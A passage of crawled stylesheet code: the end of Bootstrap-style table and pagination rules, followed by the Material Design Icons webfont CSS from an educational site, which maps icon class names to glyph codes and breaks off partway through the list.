ody>tr.warning:hover>th{background-color:#f2f2f2}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#fefbfb}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#f6e9e9}.pagination>li>a,.pagination>li>span{color:#777;background-color:#fff}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:2;color:#000;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{color:#fff;background-color:#246ac9;border-color:#205eb4}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#ccc;background-color:#fff;border-color:#ddd}.select2-container--bootstrap .select2-selection,.select2-dropdown{border-radius:0 !important}.select2-container--bootstrap .select2-selection--single{height:32px !important}.form-group-sm .select2-container--bootstrap .select2-selection--single{height:28px !important}.form-group-lg .select2-container--bootstrap .select2-selection--single{height:42px !important}.tooltip-inner{white-space:nowrap}.form-group-sm .form-control-static{min-height:28px}.nav-tabs>li>a{color:#999}.nav-tabs>li>a:hover{color:#555;background-color:transparent}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/library/webfonts/css/font-material-design-icons.css?20181002
body_size: 84864
content:
.md-spin:before{-webkit-animation:md-spin 2s infinite linear;animation:md-spin 2s infinite linear}@-webkit-keyframes md-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes md-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:"Material Design Icons";src:url("../fonts/materialdesignicons/materialdesignicons-webfont.eot?v=2.0.46");src:url("../fonts/materialdesignicons/materialdesignicons-webfont.eot?#iefix&v=2.0.46") format("embedded-opentype"),url("../fonts/materialdesignicons/materialdesignicons-webfont.woff2?v=2.0.46") format("woff2"),url("../fonts/materialdesignicons/materialdesignicons-webfont.woff?v=2.0.46") format("woff"),url("../fonts/materialdesignicons/materialdesignicons-webfont.ttf?v=2.0.46") format("truetype"),url("../fonts/materialdesignicons/materialdesignicons-webfont.svg?v=2.0.46#materialdesigniconsregular") format("svg");font-weight:normal;font-style:normal}.md-access-point:before{content:"\F002"}.md-access-point-network:before{content:"\F003"}.md-account:before{content:"\F004"}.md-account-alert:before{content:"\F005"}.md-account-box:before{content:"\F006"}.md-account-box-outline:before{content:"\F007"}.md-account-card-details:before{content:"\F5D2"}.md-account-check:before{content:"\F008"}.md-account-circle:before{content:"\F009"}.md-account-convert:before{content:"\F00A"}.md-account-edit:before{content:"\F6BB"}.md-account-key:before{content:"\F00B"}.md-account-location:before{content:"\F00C"}.md-account-minus:before{content:"\F00D"}.md-account-multiple:before{content:"\F00E"}.md-account-multiple-minus:before{content:"\F5D3"}.md-account-multiple-outline:before{content:"\F00F"}.md-account-multiple-plus:before{content:"\F010"}.md-account-network:before{content:"\F011"}.md-account-off:before{content:"\F012"}.md-account-outline:before{content:"\F013"}.md-account-plus:before{content:"\F014"}.md-account-remove:before{content:"\F015"}.md-account-search:before{content:"\F016"}.md-account-settings:before{content:"\F630"}.md-account-settings-variant:before{content:"\F631"}.md-account-star:before{content:"\F017"}.md-account-switch:before{content:"\F019"}.md-adjust:before{content:"\F01A"}.md-air-conditioner:before{content:"\F01B"}.md-airballoon:before{content:"\F01C"}.md-airplane:before{content:"\F01D"}.md-airplane-landing:before{content:"\F5D4"}.md-airplane-off:before{content:"\F01E"}.md-airplane-takeoff:before{content:"\F5D5"}.md-airplay:before{content:"\F01F"}.md-alarm:before{content:"\F020"}.md-alarm-bell:before{content:"\F78D"}.md-alarm-check:before{content:"\F021"}.md-alarm-light:before{content:"\F78E"}.md-alarm-multiple:before{content:"\F022"}.md-alarm-off:before{content:"\F023"}.md-alarm-plus:before{content:"\F024"}.md-alarm-snooze:before{content:"\F68D"}.md-album:before{content:"\F025"}.md-alert:before{content:"\F026"}.md-alert-box:before{content:"\F027"}.md-alert-circle:before{content:"\F028"}.md-alert-circle-outline:before{content:"\F5D6"}.md-alert-decagram:before{content:"\F6BC"}.md-alert-octagon:before{content:"\F029"}.md-alert-octagram:before{content:"\F766"}.md-alert-outline:before{content:"\F02A"}.md-all-inclusive:before{content:"\F6BD"}.md-alpha:before{content:"\F02B"}.md-alphabetical:before{content:"\F02C"}.md-altimeter:before{content:"\F5D7"}.md-amazon:before{content:"\F02D"}.md-amazon-clouddrive:before{content:"\F02E"}.md-ambulance:before{content:"\F02F"}.md-amplifier:before{content:"\F030"}.md-anchor:before{content:"\F031"}.md-android:before{content:"\F032"}.md-android-debug-bridge:before{content:"\F033"}.md-android-head:before{content:"\F78F"}.md-android-studio:before{content:"\F034"}.md-angular:before{content:"\F6B1"}.md-angularjs:before{content:"\F6BE"}.md-animation:before{content:"\F5D8"}.md-apple:before{content:"\F035"}.md-apple-finder:before{content:"\F036"}.md-apple-ios:before{content:"\F037"}.md-apple-keyboard-caps:before{content:"\F632"}.md-apple-keyboard-command:before{content:"\F633"}.md-apple-keyboard-control:before{content:"\F634"}.md-apple-keyboard-option:before{content:"\F635"}.md-apple-keyboard-shift:before{content:"\F636"}.md-apple-mobileme:before{content:"\F038"}.md-apple-safari:before{content:"\F039"}.md-application:before{content:"\F614"}.md-approval:before{content:"\F790"}.md-apps:before{content:"\F03B"}.md-archive:before{content:"\F03C"}.md-arrange-bring-forward:before{content:"\F03D"}.md-arrange-bring-to-front:before{content:"\F03E"}.md-arrange-send-backward:before{content:"\F03F"}.md-arrange-send-to-back:before{content:"\F040"}.md-arrow-all:before{content:"\F041"}.md-arrow-bottom-left:before{content:"\F042"}.md-arrow-bottom-right:before{content:"\F043"}.md-arrow-collapse:before{content:"\F615"}.md-arrow-collapse-all:before{content:"\F044"}.md-arrow-collapse-down:before{content:"\F791"}.md-arrow-collapse-left:before{content:"\F792"}.md-arrow-collapse-right:before{content:"\F793"}.md-arrow-collapse-up:before{content:"\F794"}.md-arrow-down:before{content:"\F045"}.md-arrow-down-bold:before{content:"\F72D"}.md-arrow-down-bold-box:before{content:"\F72E"}.md-arrow-down-bold-box-outline:before{content:"\F72F"}.md-arrow-down-bold-circle:before{content:"\F047"}.md-arrow-down-bold-circle-outline:before{content:"\F048"}.md-arrow-down-bold-hexagon-outline:before{content:"\F049"}.md-arrow-down-box:before{content:"\F6BF"}.md-arrow-down-drop-circle:before{content:"\F04A"}.md-arrow-down-drop-circle-outline:before{content:"\F04B"}.md-arrow-down-thick:before{content:"\F046"}.md-arrow-expand:before{content:"\F616"}.md-arrow-expand-all:before{content:"\F04C"}.md-arrow-expand-down:before{content:"\F795"}.md-arrow-expand-left:before{content:"\F796"}.md-arrow-expand-right:before{content:"\F797"}.md-arrow-expand-up:before{content:"\F798"}.md-arrow-left:before{content:"\F04D"}.md-arrow-left-bold:before{content:"\F730"}.md-arrow-left-bold-box:before{content:"\F731"}.md-arrow-left-bold-box-outline:before{content:"\F732"}.md-arrow-left-bold-circle:before{content:"\F04F"}.md-arrow-left-bold-circle-outline:before{content:"\F050"}.md-arrow-left-bold-hexagon-outline:before{content:"\F051"}.md-arrow-left-box:before{content:"\F6C0"}.md-arrow-left-drop-circle:before{content:"\F052"}.md-arrow-left-drop-circle-outline:before{content:"\F053"}.md-arrow-left-thick:before{content:"\F04E"}.md-arrow-right:before{content:"\F054"}.md-arrow-right-bold:before{content:"\F733"}.md-arrow-right-bold-box:before{content:"\F734"}.md-arrow-right-bold-box-outline:before{content:"\F735"}.md-arrow-right-bold-circle:before{content:"\F056"}.md-arrow-right-bold-circle-outline:before{content:"\F057"}.md-arrow-right-bold-hexagon-outline:before{content:"\F058"}.md-arrow-right-box:before{content:"\F6C1"}.md-arrow-right-drop-circle:before{content:"\F059"}.md-arrow-right-drop-circle-outline:before{content:"\F05A"}.md-arrow-right-thick:before{content:"\F055"}.md-arrow-top-left:before{content:"\F05B"}.md-arrow-top-right:before{content:"\F05C"}.md-arrow-up:before{content:"\F05D"}.md-arrow-up-bold:before{content:"\F736"}.md-arrow-up-bold-box:before{content:"\F737"}.md-arrow-up-bold-box-outline:before{content:"\F738"}.md-arrow-up-bold-circle:before{content:"\F05F"}.md-arrow-up-bold-circle-outline:before{content:"\F060"}.md-arrow-up-bold-hexagon-outline:before{content:"\F061"}.md-arrow-up-box:before{content:"\F6C2"}.md-arrow-up-drop-circle:before{content:"\F062"}.md-arrow-up-drop-circle-outline:before{content:"\F063"}.md-arrow-up-thick:before{content:"\F05E"}.md-assistant:before{content:"\F064"}.md-asterisk:before{content:"\F6C3"}.md-at:before{content:"\F065"}.md-atom:before{content:"\F767"}.md-attachment:before{content:"\F066"}.md-audiobook:before{content:"\F067"}.md-auto-fix:before{content:"\F068"}.md-auto-upload:before{content:"\F069"}.md-autorenew:before{content:"\F06A"}.md-av-timer:before{content:"\F06B"}.md-baby:before{content:"\F06C"}.md-baby-buggy:before{content:"\F68E"}.md-backburger:before{content:"\F06D"}.md-backspace:before{content:"\F06E"}.md-backup-restore:before{content:"\F06F"}.md-bandcamp:before{content:"\F674"}.md-bank:before{content:"\F070"}.md-barcode:before{content:"\F071"}.md-barcode-scan:before{content:"\F072"}.md-barley:before{content:"\F073"}.md-barrel:before{content:"\F074"}.md-basecamp:before{content:"\F075"}.md-basket:before{content:"\F076"}.md-basket-fill:before{content:"\F077"}.md-basket-unfill:before{content:"\F078"}.md-battery:before{content:"\F079"}.md-battery-10:before{content:"\F07A"}.md-battery-20:before{content:"\F07B"}.md-battery-30:before{content:"\F07C"}.md-battery-40:before{content:"\F07D"}.md-battery-50:before{content:"\F07E"}.md-battery-60:before{content:"\F07F"}.md-battery-70:before{content:"\F080"}.md-battery-80:before{content:"\F081"}.md-battery-90:before{content:"\F082"}.md-battery-alert:before{content:"\F083"}.md-battery-charging:before{content:"\F084"}.md-battery-charging-100:before{content:"\F085"}.md-battery-charging-20:before{content:"\F086"}.md-battery-charging-30:before{content:"\F087"}.md-battery-charging-40:before{content:"\F088"}.md-battery-charging-60:before{content:"\F089"}.md-battery-charging-80:before{content:"\F08A"}.md-battery-charging-90:before{content:"\F08B"}.md-battery-minus:before{content:"\F08C"}.md-battery-negative:before{content:"\F08D"}.md-battery-outline:before{content:"\F08E"}.md-battery-plus:before{content:"\F08F"}.md-battery-positive:before{content:"\F090"}.md-battery-unknown:before{content:"\F091"}.md-beach:before{content:"\F092"}.md-beaker:before{content:"\F68F"}.md-beats:before{content:"\F097"}.md-beer:before{content:"\F098"}.md-behance:before{content:"\F099"}.md-bell:before{content:"\F09A"}.md-bell-off:before{content:"\F09B"}.md-bell-outline:before{content:"\F09C"}.md-bell-plus:before{content:"\F09D"}.md-bell-ring:before{content:"\F09E"}.md-bell-ring-outline:before{content:"\F09F"}.md-bell-sleep:before{content:"\F0A0"}.md-beta:before{content:"\F0A1"}.md-bible:before{content:"\F0A2"}.md-bike:before{content:"\F0A3"}.md-bing:before{content:"\F0A4"}.md-binoculars:before{content:"\F0A5"}.md-bio:before{content:"\F0A6"}.md-biohazard:before{content:"\F0A7"}.md-bitbucket:before{content:"\F0A8"}.md-black-mesa:before{content:"\F0A9"}.md-blackberry:before{content:"\F0AA"}.md-blender:before{content:"\F0AB"}.md-blinds:before{content:"\F0AC"}.md-block-helper:before{content:"\F0AD"}.md-blogger:before{content:"\F0AE"}.md-bluetooth:before{content:"\F0AF"}.md-bluetooth-audio:before{content:"\F0B0"}.md-bluetooth-connect:before{content:"\F0B1"}.md-bluetooth-off:before{content:"\F0B2"}.md-bluetooth-settings:before{content:"\F0B3"}.md-bluetooth-transfer:before{content:"\F0B4"}.md-blur:before{content:"\F0B5"}.md-blur-linear:before{content:"\F0B6"}.md-blur-off:before{content:"\F0B7"}.md-blur-radial:before{content:"\F0B8"}.md-bomb:before{content:"\F690"}.md-bomb-off:before{content:"\F6C4"}.md-bone:before{content:"\F0B9"}.md-book:before{content:"\F0BA"}.md-book-minus:before{content:"\F5D9"}.md-book-multiple:before{content:"\F0BB"}.md-book-multiple-variant:before{content:"\F0BC"}.md-book-open:before{content:"\F0BD"}.md-book-open-page-variant:before{content:"\F5DA"}.md-book-open-variant:before{content:"\F0BE"}.md-book-plus:before{content:"\F5DB"}.md-book-secure:before{content:"\F799"}.md-book-unsecure:before{content:"\F79A"}.md-book-variant:before{content:"\F0BF"}.md-bookmark:before{content:"\F0C0"}.md-bookmark-check:before{content:"\F0C1"}.md-bookmark-music:before{content:"\F0C2"}.md-bookmark-outline:before{content:"\F0C3"}.md-bookmark-plus:before{content:"\F0C5"}.md-bookmark-plus-outline:before{content:"\F0C4"}.md-bookmark-remove:before{content:"\F0C6"}.md-boombox:before{content:"\F5DC"}.md-bootstrap:before{content:"\F6C5"}.md-border-all:before{content:"\F0C7"}.md-border-bottom:before{content:"\F0C8"}.md-border-color:before{content:"\F0C9"}.md-border-horizontal:before{content:"\F0CA"}.md-border-inside:before{content:"\F0CB"}.md-border-left:before{content:"\F0CC"}.md-border-none:before{content:"\F0CD"}.md-border-outside:before{content:"\F0CE"}.md-border-right:before{content:"\F0CF"}.md-border-style:before{content:"\F0D0"}.md-border-top:before{content:"\F0D1"}.md-border-vertical:before{content:"\F0D2"}.md-bow-tie:before{content:"\F677"}.md-bowl:before{content:"\F617"}.md-bowling:before{content:"\F0D3"}.md-box:before{content:"\F0D4"}.md-box-cutter:before{content:"\F0D5"}.md-box-shadow:before{content:"\F637"}.md-bridge:before{content:"\F618"}.md-briefcase:before{content:"\F0D6"}.md-briefcase-check:before{content:"\F0D7"}.md-briefcase-download:before{content:"\F0D8"}.md-briefcase-upload:before{content:"\F0D9"}.md-brightness-1:before{content:"\F0DA"}.md-brightness-2:before{content:"\F0DB"}.md-brightness-3:before{content:"\F0DC"}.md-brightness-4:before{content:"\F0DD"}.md-brightness-5:before{content:"\F0DE"}.md-brightness-6:before{content:"\F0DF"}.md-brightness-7:before{content:"\F0E0"}.md-brightness-auto:before{content:"\F0E1"}.md-broom:before{content:"\F0E2"}.md-brush:before{content:"\F0E3"}.md-buffer:before{content:"\F619"}.md-bug:before{content:"\F0E4"}.md-bulletin-board:before{content:"\F0E5"}.md-bullhorn:before{content:"\F0E6"}.md-bullseye:before{content:"\F5DD"}.md-burst-mode:before{content:"\F5DE"}.md-bus:before{content:"\F0E7"}.md-bus-articulated-end:before{content:"\F79B"}.md-bus-articulated-front:before{content:"\F79C"}.md-bus-double-decker:before{content:"\F79D"}.md-bus-school:before{content:"\F79E"}.md-bus-side:before{content:"\F79F"}.md-cached:before{content:"\F0E8"}.md-cake:before{content:"\F0E9"}.md-cake-layered:before{content:"\F0EA"}.md-cake-variant:before{content:"\F0EB"}.md-calculator:before{content:"\F0EC"}.md-calendar:before{content:"\F0ED"}.md-calendar-blank:before{content:"\F0EE"}.md-calendar-check:before{content:"\F0EF"}.md-calendar-clock:before{content:"\F0F0"}.md-calendar-multiple:before{content:"\F0F1"}.md-calendar-multiple-check:before{content:"\F0F2"}.md-calendar-plus:before{content:"\F0F3"}.md-calendar-question:before{content:"\F691"}.md-calendar-range:before{content:"\F678"}.md-calendar-remove:before{content:"\F0F4"}.md-calendar-text:before{content:"\F0F5"}.md-calendar-today:before{content:"\F0F6"}.md-call-made:before{content:"\F0F7"}.md-call-merge:before{content:"\F0F8"}.md-call-missed:before{content:"\F0F9"}.md-call-received:before{content:"\F0FA"}.md-call-split:before{content:"\F0FB"}.md-camcorder:before{content:"\F0FC"}.md-camcorder-box:before{content:"\F0FD"}.md-camcorder-box-off:before{content:"\F0FE"}.md-camcorder-off:before{content:"\F0FF"}.md-camera:before{content:"\F100"}.md-camera-burst:before{content:"\F692"}.md-camera-enhance:before{content:"\F101"}.md-camera-front:before{content:"\F102"}.md-camera-front-variant:before{content:"\F103"}.md-camera-gopro:before{content:"\F7A0"}.md-camera-iris:before{content:"\F104"}.md-camera-metering-center:before{content:"\F7A1"}.md-camera-metering-matrix:before{content:"\F7A2"}.md-camera-metering-partial:before{content:"\F7A3"}.md-camera-metering-spot:before{content:"\F7A4"}.md-camera-off:before{content:"\F5DF"}.md-camera-party-mode:before{content:"\F105"}.md-camera-rear:before{content:"\F106"}.md-camera-rear-variant:before{content:"\F107"}.md-camera-switch:before{content:"\F108"}.md-camera-timer:before{content:"\F109"}.md-cancel:before{content:"\F739"}.md-candle:before{content:"\F5E2"}.md-candycane:before{content:"\F10A"}.md-cannabis:before{content:"\F7A5"}.md-car:before{content:"\F10B"}.md-car-battery:before{content:"\F10C"}.md-car-connected:before{content:"\F10D"}.md-car-convertable:before{content:"\F7A6"}.md-car-estate:before{content:"\F7A7"}.md-car-hatchback:before{content:"\F7A8"}.md-car-pickup:before{content:"\F7A9"}.md-car-side:before{content:"\F7AA"}.md-car-sports:before{content:"\F7AB"}.md-car-wash:before{content:"\F10E"}.md-caravan:before{content:"\F7AC"}.md-cards:before{content:"\F638"}.md-cards-outline:before{content:"\F639"}.md-cards-playing-outline:before{content:"\F63A"}.md-cards-variant:before{content:"\F6C6"}.md-carrot:before{content:"\F10F"}.md-cart:before{content:"\F110"}.md-cart-off:before{content:"\F66B"}.md-cart-outline:before{content:"\F111"}.md-cart-plus:before{content:"\F112"}.md-case-sensitive-alt:before{content:"\F113"}.md-cash:before{content:"\F114"}.md-cash-100:before{content:"\F115"}.md-cash-multiple:before{content:"\F116"}.md-cash-usd:before{content:"\F117"}.md-cast:before{content:"\F118"}.md-cast-connected:before{content:"\F119"}.md-cast-off:before{content:"\F789"}.md-castle:before{content:"\F11A"}.md-cat:before{content:"\F11B"}.md-cctv:before{content:"\F7AD"}.md-ceiling-light:before{content:"\F768"}.md-cellphone:before{content:"\F11C"}.md-cellphone-android:before{content:"\F11D"}.md-cellphone-basic:before{content:"\F11E"}.md-cellphone-dock:before{content:"\F11F"}.md-cellphone-iphone:before{content:"\F120"}.md-cellphone-link:before{content:"\F121"}.md-cellphone-link-off:before{content:"\F122"}.md-cellphone-settings:before{content:"\F123"}.md-certificate:before{content:"\F124"}.md-chair-school:before{content:"\F125"}.md-chart-arc:before{content:"\F126"}.md-chart-areaspline:before{content:"\F127"}.md-chart-bar:before{content:"\F128"}.md-chart-bar-stacked:before{content:"\F769"}.md-chart-bubble:before{content:"\F5E3"}.md-chart-donut:before{content:"\F7AE"}.md-chart-donut-variant:before{content:"\F7AF"}.md-chart-gantt:before{content:"\F66C"}.md-chart-histogram:before{content:"\F129"}.md-chart-line:before{content:"\F12A"}.md-chart-line-stacked:before{content:"\F76A"}.md-chart-line-variant:before{content:"\F7B0"}.md-chart-pie:before{content:"\F12B"}.md-chart-scatterplot-hexbin:before{content:"\F66D"}.md-chart-timeline:before{content:"\F66E"}.md-check:before{content:"\F12C"}.md-check-all:before{content:"\F12D"}.md-check-circle:before{content:"\F5E0"}.md-check-circle-outline:before{content:"\F5E1"}.md-checkbox-blank:before{content:"\F12E"}.md-checkbox-blank-circle:before{content:"\F12F"}.md-checkbox-blank-circle-outline:before{content:"\F130"}.md-checkbox-blank-outline:before{content:"\F131"}.md-checkbox-marked:before{content:"\F132"}.md-checkbox-marked-circle:before{content:"\F133"}.md-checkbox-marked-circle-outline:before{content:"\F134"}.md-checkbox-marked-outline:before{content:"\F135"}.md-checkbox-multiple-blank:before{content:"\F136"}.md-checkbox-multiple-blank-circle:before{content:"\F63B"}.md-checkbox-multiple-blank-circle-outline:before{content:"\F63C"}.md-checkbox-multiple-blank-outline:before{content:"\F137"}.md-checkbox-multiple-marked:before{content:"\F138"}.md-checkbox-multiple-marked-circle:before{content:"\F63D"}.md-checkbox-multiple-marked-circle-outline:before{content:"\F63E"}.md-checkbox-multiple-marked-outline:before{content:"\F139"}.md-checkerboard:before{content:"\F13A"}.md-chemical-weapon:before{content:"\F13B"}.md-chevron-double-down:before{content:"\F13C"}.md-chevron-double-left:before{content:"\F13D"}.md-chevron-double-right:before{content:"\F13E"}.md-chevron-double-up:before{content:"\F13F"}.md-chevron-down:before{content:"\F140"}.md-chevron-left:before{content:"\F141"}.md-chevron-right:before{content:"\F142"}.md-chevron-up:before{content:"\F143"}.md-chili-hot:before{content:"\F7B1"}.md-chili-medium:before{content:"\F7B2"}.md-chili-mild:before{content:"\F7B3"}.md-chip:before{content:"\F61A"}.md-church:before{content:"\F144"}.md-circle:before{content:"\F764"}.md-circle-outline:before{content:"\F765"}.md-cisco-webex:before{content:"\F145"}.md-city:before{content:"\F146"}.md-clipboard:before{content:"\F147"}.md-clipboard-account:before{content:"\F148"}.md-clipboard-alert:before{content:"\F149"}.md-clipboard-arrow-down:before{content:"\F14A"}.md-clipboard-arrow-left:before{content:"\F14B"}.md-clipboard-check:before{content:"\F14C"}.md-clipboard-flow:before{content:"\F6C7"}.md-clipboard-outline:before{content:"\F14D"}.md-clipboard-plus:before{content:"\F750"}.md-clipboard-text:before{content:"\F14E"}.md-clippy:before{content:"\F14F"}.md-clock:before{content:"\F150"}.md-clock-alert:before{content:"\F5CE"}.md-clock-end:before{content:"\F151"}.md-clock-fast:before{content:"\F152"}.md-clock-in:before{content:"\F153"}.md-clock-out:before{content:"\F154"}.md-clock-start:before{content:"\F155"}.md-close:before{content:"\F156"}.md-close-box:before{content:"\F157"}.md-close-box-outline:before{content:"\F158"}.md-close-circle:before{content:"\F159"}.md-close-circle-outline:before{content:"\F15A"}.md-close-network:before{content:"\F15B"}.md-close-octagon:before{content:"\F15C"}.md-close-octagon-outline:before{content:"\F15D"}.md-close-outline:before{content:"\F6C8"}.md-closed-caption:before{content:"\F15E"}.md-cloud:before{content:"\F15F"}.md-cloud-braces:before{content:"\F7B4"}.md-cloud-check:before{content:"\F160"}.md-cloud-circle:before{content:"\F161"}.md-cloud-download:before{content:"\F162"}.md-cloud-off-outline:before{content:"\F164"}.md-cloud-outline:before{content:"\F163"}.md-cloud-print:before{content:"\F165"}.md-cloud-print-outline:before{content:"\F166"}.md-cloud-sync:before{content:"\F63F"}.md-cloud-tags:before{content:"\F7B5"}.md-cloud-upload:before{content:"\F167"}.md-code-array:before{content:"\F168"}.md-code-braces:before{content:"\F169"}.md-code-brackets:before{content:"\F16A"}.md-code-equal:before{content:"\F16B"}.md-code-greater-than:before{content:"\F16C"}.md-code-greater-than-or-equal:before{content:"\F16D"}.md-code-less-than:before{content:"\F16E"}.md-code-less-than-or-equal:before{content:"\F16F"}.md-code-not-equal:before{content:"\F170"}.md-code-not-equal-variant:before{content:"\F171"}.md-code-parentheses:before{content:"\F172"}.md-code-string:before{content:"\F173"}.md-code-tags:before{content:"\F174"}.md-code-tags-check:before{content:"\F693"}.md-codepen:before{content:"\F175"}.md-coffee:before{content:"\F176"}.md-coffee-outline:before{content:"\F6C9"}.md-coffee-to-go:before{content:"\F177"}.md-coin:before{content:"\F178"}.md-coins:before{content:"\F694"}.md-collage:before{content:"\F640"}.md-color-helper:before{content:"\F179"}.md-comment:before{content:"\F17A"}.md-comment-account:before{content:"\F17B"}.md-comment-account-outline:before{content:"\F17C"}.md-comment-alert:before{content:"\F17D"}.md-comment-alert-outline:before{content:"\F17E"}.md-comment-check:before{content:"\F17F"}.md-comment-check-outline:before{content:"\F180"}.md-comment-multiple-outline:before{content:"\F181"}.md-comment-outline:before{content:"\F182"}.md-comment-plus-outline:before{content:"\F183"}.md-comment-processing:before{content:"\F184"}.md-comment-processing-outline:before{content:"\F185"}.md-comment-question-outline:before{content:"\F186"}.md-comment-remove-outline:before{content:"\F187"}.md-comment-text:before{content:"\F188"}.md-comment-text-outline:before{content:"\F189"}.md-compare:before{content:"\F18A"}.md-compass:before{content:"\F18B"}.md-compass-outline:before{content:"\F18C"}.md-console:before{content:"\F18D"}.md-console-line:before{content:"\F7B6"}.md-contact-mail:before{content:"\F18E"}.md-contacts:before{content:"\F6CA"}.md-content-copy:before{content:"\F18F"}.md-content-cut:before{content:"\F190"}.md-content-duplicate:before{content:"\F191"}.md-content-paste:before{content:"\F192"}.md-content-save:before{content:"\F193"}.md-content-save-all:before{content:"\F194"}.md-content-save-settings:before{content:"\F61B"}.md-contrast:before{content:"\F195"}.md-contrast-box:before{content:"\F196"}.md-contrast-circle:before{content:"\F197"}.md-cookie:before{content:"\F198"}.md-copyright:before{content:"\F5E6"}.md-corn:before{content:"\F7B7"}.md-counter:before{content:"\F199"}.md-cow:before{content:"\F19A"}.md-creation:before{content:"\F1C9"}.md-credit-card:before{content:"\F19B"}.md-credit-card-multiple:before{content:"\F19C"}.md-credit-card-off:before{content:"\F5E4"}.md-credit-card-plus:before{content:"\F675"}.md-credit-card-scan:before{content:"\F19D"}.md-crop:before{content:"\F19E"}.md-crop-free:before{content:"\F19F"}.md-crop-landscape:before{content:"\F1A0"}.md-crop-portrait:before{content:"\F1A1"}.md-crop-rotate:before{content:"\F695"}.md-crop-square:before{content:"\F1A2"}.md-crosshairs:before{content:"\F1A3"}.md-crosshairs-gps:before{content:"\F1A4"}.md-crown:before{content:"\F1A5"}.md-cube:before{content:"\F1A6"}.md-cube-outline:before{content:"\F1A7"}.md-cube-send:before{content:"\F1A8"}.md-cube-unfolded:before{content:"\F1A9"}.md-cup:before{content:"\F1AA"}.md-cup-off:before{content:"\F5E5"}.md-cup-water:before{content:"\F1AB"}.md-currency-btc:before{content:"\F1AC"}.md-currency-chf:before{content:"\F7B8"}.md-currency-cny:before{content:"\F7B9"}.md-currency-eth:before{content:"\F7BA"}.md-currency-eur:before{content:"\F1AD"}.md-currency-gbp:before{content:"\F1AE"}.md-currency-inr:before{content:"\F1AF"}.md-currency-jpy:before{content:"\F7BB"}.md-currency-krw:before{content:"\F7BC"}.md-currency-ngn:before{content:"\F1B0"}.md-currency-rub:before{content:"\F1B1"}.md-currency-sign:before{content:"\F7BD"}.md-currency-try:before{content:"\F1B2"}.md-currency-twd:before{content:"\F7BE"}.md-currency-usd:before{content:"\F1B3"}.md-currency-usd-off:before{content:"\F679"}.md-cursor-default:before{content:"\F1B4"}.md-cursor-default-outline:before{content:"\F1B5"}.md-cursor-move:before{content:"\F1B6"}.md-cursor-pointer:before{content:"\F1B7"}.md-cursor-text:before{content:"\F5E7"}.md-database:before{content:"\F1B8"}.md-database-minus:before{content:"\F1B9"}.md-database-plus:before{content:"\F1BA"}.md-debug-step-into:before{content:"\F1BB"}.md-debug-step-out:before{content:"\F1BC"}.md-debug-step-over:before{content:"\F1BD"}.md-decagram:before{content:"\F76B"}.md-decagram-outline:before{content:"\F76C"}.md-decimal-decrease:before{content:"\F1BE"}.md-decimal-increase:before{content:"\F1BF"}.md-delete:before{content:"\F1C0"}.md-delete-circle:before{content:"\F682"}.md-delete-empty:before{content:"\F6CB"}.md-delete-forever:before{content:"\F5E8"}.md-delete-sweep:before{content:"\F5E9"}.md-delete-variant:before{content:"\F1C1"}.md-delta:before{content:"\F1C2"}.md-deskphone:before{content:"\F1C3"}.md-desktop-classic:before{content:"\F7BF"}.md-desktop-mac:before{content:"\F1C4"}.md-desktop-tower:before{content:"\F1C5"}.md-details:before{content:"\F1C6"}.md-developer-board:before{content:"\F696"}.md-deviantart:before{content:"\F1C7"}.md-dialpad:before{content:"\F61C"}.md-diamond:before{content:"\F1C8"}.md-dice-1:before{content:"\F1CA"}.md-dice-2:before{content:"\F1CB"}.md-dice-3:before{content:"\F1CC"}.md-dice-4:before{content:"\F1CD"}.md-dice-5:before{content:"\F1CE"}.md-dice-6:before{content:"\F1CF"}.md-dice-d10:before{content:"\F76E"}.md-dice-d20:before{content:"\F5EA"}.md-dice-d4:before{content:"\F5EB"}.md-dice-d6:before{content:"\F5EC"}.md-dice-d8:before{content:"\F5ED"}.md-dice-multiple:before{content:"\F76D"}.md-dictionary:before{content:"\F61D"}.md-dip-switch:before{content:"\F7C0"}.md-directions:before{content:"\F1D0"}.md-directions-fork:before{content:"\F641"}.md-discord:before{content:"\F66F"}.md-disk:before{content:"\F5EE"}.md-disk-alert:before{content:"\F1D1"}.md-disqus:before{content:"\F1D2"}.md-disqus-outline:before{content:"\F1D3"}.md-division:before{content:"\F1D4"}.md-division-box:before{content:"\F1D5"}.md-dna:before{content:"\F683"}.md-dns:before{content:"\F1D6"}.md-do-not-disturb:before{content:"\F697"}.md-do-not-disturb-off:before{content:"\F698"}.md-dolby:before{content:"\F6B2"}.md-domain:before{content:"\F1D7"}.md-donkey:before{content:"\F7C1"}.md-dots-horizontal:before{content:"\F1D8"}.md-dots-horizontal-circle:before{content:"\F7C2"}.md-dots-vertical:before{content:"\F1D9"}.md-dots-vertical-circle:before{content:"\F7C3"}.md-douban:before{content:"\F699"}.md-download:before{content:"\F1DA"}.md-download-network:before{content:"\F6F3"}.md-drag:before{content:"\F1DB"}.md-drag-horizontal:before{content:"\F1DC"}.md-drag-vertical:before{content:"\F1DD"}.md-drawing:before{content:"\F1DE"}.md-drawing-box:before{content:"\F1DF"}.md-dribbble:before{content:"\F1E0"}.md-dribbble-box:before{content:"\F1E1"}.md-drone:before{content:"\F1E2"}.md-dropbox:before{content:"\F1E3"}.md-drupal:before{content:"\F1E4"}.md-duck:before{content:"\F1E5"}.md-dumbbell:before{content:"\F1E6"}.md-ear-hearing:before{content:"\F7